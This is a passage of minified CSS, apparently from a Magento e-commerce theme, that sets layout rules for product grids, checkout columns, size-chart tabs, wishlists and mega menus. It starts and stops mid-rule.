(min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.paypal-review-items{margin-right:70px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-customer-review.view .product-media{margin-left:0;margin-right:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form.send.friend .fieldset.sender .field.sender{margin-right:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form.send.friend .fieldset.recipients .field.name{margin-right:20px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget .grid .product.item,.page-layout-checkout .block.am-widget .grid .product.item,.page-layout-1column .block.am-widget .grid .product.item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:25px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .logo{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .block-search{margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .amtheme-icons-container .account-icon{margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header.-sticky-header .amtheme-navigation-icon{margin-right:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header.-sticky-header .amtheme-header-icon:not(:last-child){margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-header-icon:not(:last-child){margin-right:20px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.form-wishlist-items .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.shared.wishlist .col.comment{padding-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.shared.wishlist .amtheme-split~.tocart{margin-left:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.toolbar .toolbar-amount,.toolbar .pager .toolbar-amount{padding-left:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.toolbar-sorter .sorter-label:after{margin-right:5px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-amazon-product>.amazon-checkout-now{margin-left:0;margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{margin-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{padding-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{border-left:1px solid #dfdedd}}@media all and (min-width:1024px),print{.page-layout-3columns .main{width:calc(100% - 185px - 185px - 2%*2);display:inline-block;clear:none;float:none}.page-layout-3columns .sidebar-main{float:left}.page-layout-3columns .sidebar-additional{float:right;clear:right}@supports (display:grid){.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(100% - 230px) auto}}.desktop.three-columns aside.left,.desktop.three-columns aside.right{max-width:271px;width:24%}.desktop.three-columns section.content{width:52%}.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{max-width:271px;width:30%}.amblog-helpful-wrap{margin:0;right:0;top:0}.amblog-tabs-block.-block .amblog-list.-active{justify-content:flex-start}.amblog-content-tab{margin-bottom:10px}.amblog-post-container .amblog-widget-container.-post .amblog-item{width:48%}.amblog-grid-list{-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.amblog-grid-list>.amblog-item,.amblog-grid-list .slick-slide .amblog-item{margin-right:3%;width:31%}.amblog-grid-list>.amblog-item{min-width:190px}.amblog-grid-list .slick-slide .amblog-item{min-width:150px}.amblog-grid-list>.amblog-item:nth-child(3n+0),.amblog-grid-list .slick-slide .amblog-item:nth-child(3n+0){margin-right:0}.page-layout-3columns .amblog-grid-list{justify-content:space-between}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:20px;width:calc(51% - 20px)}.page-layout-3columns .amblog-grid-list>.amblog-item:nth-child(2n+0),.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item:nth-child(2n+0){margin-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item{width:50%}#checkout.am-checkout.-modern.-layout-1column .authentication-wrapper{min-width:300px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper{flex:inherit;width:calc(50% - 7px)}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{width:50%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date{padding-right:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{padding-left:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#eee;color:#363636}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:0 0}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal{width:15%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals{margin-left:auto;width:40%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:inline-block;vertical-align:top}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes{box-sizing:border-box;padding-right:10px;width:35%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{width:65%}.amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title{border:none}.checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty{max-width:20%}.amcheckout-main-container.-modern.-layout-2columns{position:relative}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column{margin:0}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main{float:left;width:calc(100% - (380px + 60px))}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar{float:right;transition:all .3s ease;width:380px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky{max-height:100vh;overflow:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges{justify-content:center;margin:0 0 15px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal{font-size:12px;max-width:265px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary{background:#fff;border:1px solid #d4d4d4}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar{margin-bottom:20px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout{float:none;width:70%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title{background:#f9f9f9;cursor:default}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name{width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal{width:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals{margin-left:0;width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options{background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:block;width:100%}.amcheckout-sticky-stopper{display:block;height:0;margin:0;padding:0;visibility:hidden;width:100%}.amcheckout-main-container.-modern.-layout-3columns{display:flex;justify-content:space-between}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-column{width:32%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges{justify-content:center;margin:0 0 15px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal{font-size:12px;margin:auto;max-width:66%;text-align:center}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title{cursor:default}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto;width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods{min-width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control{position:relative}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger{margin:0;position:absolute;right:7px;top:7px}.amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal{max-width:66%}.amtabs-accordion-view .product.data.items>.item.title{float:none;width:100%}.amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure{max-width:610px;min-height:379px;margin:0 auto;flex-basis:52%}.amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes{flex-basis:48%}.amtab-grid-wrapper.-small .amtab-table-container{margin:0 50px 0 0}.amtab-grid-wrapper.-small .amtab-step{max-width:190px}.amtab-grid-wrapper.-small .amtab-img{position:absolute}.amtab-grid-wrapper.-small .amtab-measure>.amtab-title{margin:0 0 32px}.amtab-grid-wrapper.-small .amtab-steps-container{height:100%}.amtab-grid-wrapper.-bottoms.-men .amtab-img{left:16%;margin:0 auto 10px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1){left:58%;max-width:174px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow{right:100%;display:block;margin:0 10px 0 0;max-width:51px;width:5vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2){top:16%;max-width:174px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3){right:-6px;bottom:100px;left:auto;max-width:190px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow{right:100%;left:auto;margin:0 10px 0 0}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.amtab-grid-wrapper.-tops.-men .amtab-img{left:12.5%}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1){top:19.3%;right:20px;left:auto;max-width:174px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow{right:100%;display:block;margin:0 10px 0 0;width:44px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2){top:47.5%;left:-10px;max-width:172px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow{width:12vw}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3){right:0;bottom:70px;left:auto;max-width:176px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow{right:100%;bottom:-48px;left:auto;margin:0 10px 0 0}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-img{left:18%;margin:0 auto 10px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1){right:24px;max-width:174px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2){top:20%;max-width:174px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3){right:-20px;bottom:85px;left:auto;max-width:190px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow{right:100%;left:auto;margin:0 10px 0 0}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.amtab-grid-wrapper.-tops.-women .amtab-img{left:12.5%}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1){top:25.5%;right:24px;left:auto;max-width:174px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow{right:100%;display:block;margin:0 10px 0 0;width:44px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2){top:46.4%;left:0;max-width:172px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow{width:12vw}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3){right:-6px;bottom:70px;left:auto;max-width:176px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow{right:100%;bottom:-48px;left:auto;margin:0 10px 0 0;width:50px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.-slick-arrows-hover .slick-list,.-slick-arrows-always .slick-list{max-width:calc(100% - 60px*2)}.filter-options-content .am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}ul.level0>li.mega{position:static}ul.level0>li.mega>.mega{padding:0 20px;position:relative}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1{position:relative}ul.level0>li.mega.style-2{position:static}ul.level0>li.mega.style-2 .child-content{left:100px}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-130px;top:0}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-130px;top:0}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:73%}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:200px}li.mega.style-tabs .child-content .child-content-inner .collections .block.widget .products-grid li.product-item{width:33.3332% !important}.mega-with-thumb ul.mega-menu li{width:33%}.ub-mega-menu-vertical .child-content{left:170px}.ub-mega-menu-vertical ul.level0>li.mega{position:relative}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-200px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:170px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega{position:relative}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-200px}.products-grid.products>.amtheme-products-secondary .product-item-info,.amtheme-products-secondary.-in-widget .product-item-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info{padding:15px}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item{max-width:215px;width:215px}.products-list .product-item-description{margin-inline-end:40px}.page-layout-1column.catalog-category-view .wrapper-description{margin-bottom:0}.page-layout-1column.catalog-category-view .toolbar-products{box-sizing:border-box;margin-bottom:0;transition:padding .4s ease-in-out}.page-layout-1column.catalog-category-view .products.wrapper{transition:padding .4s ease-in-out}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 6.67px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 7.5px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 